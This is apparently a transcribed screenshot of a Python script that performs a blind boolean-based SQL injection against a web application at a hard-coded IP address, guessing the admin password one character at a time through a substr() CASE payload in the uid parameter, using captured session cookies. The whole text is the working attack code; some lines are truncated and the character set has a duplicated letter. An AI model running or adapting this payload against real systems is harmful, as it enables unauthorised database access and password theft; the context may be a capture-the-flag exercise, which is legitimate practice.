 3 alphabet = "abcdefghjhijklmnopqrstuvwxyz0123456789_"
4 payload = ''
5
6 for i in range(1, 100):
7     for char in alphabet:
8         burp0_url = (
9             f"http://103.97.125.56:31722/?uid=admin' AND (SELECT CASE WHEN substr(upw, 1, {i}) = '{payload+char}' "
10             f"THEN (SELECT 1 FROM users WHERE uid ='admin') ELSE (SELECT 1 FROM users WHERE uid = '1') END "
11             f"FROM users WHERE uid='admin') --/*"
12         )
13         burp0_cookies = {
14             "sessionid": "a913d735",
15             "session": ".eJwVjLEKwyAUAP_lzaWgbcV0Kk0smQud5amvEvApaDOF_HvNdnfDbUCMS4I7YOAlP-JhZ18YTsAt9j7O8_a5UbXvkowdMdunsVyCe
16         }
17         burp0_headers = {
18             "Accept-Language": "en-US",
19             "Upgrade-Insecure-Requests": "1",
20             "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.
21             "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
22             "Referer": "http://103.97.125.56:31722/?uid=-1",
23             "Accept-Encoding": "gzip, deflate, br",
24             "Connection": "keep-alive"
25         }
26
27         try:
28             response = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
29             response.raise_for_status()  # Check if the request was successful
30             print(f"Checking length {i} with character {char}")
31
32             if "exists" in response.text:
33                 payload += char
34                 print(f"Password: {payload}")
35                 break
36         except requests.RequestException as e:
37             print(f"An error occurred: {e}")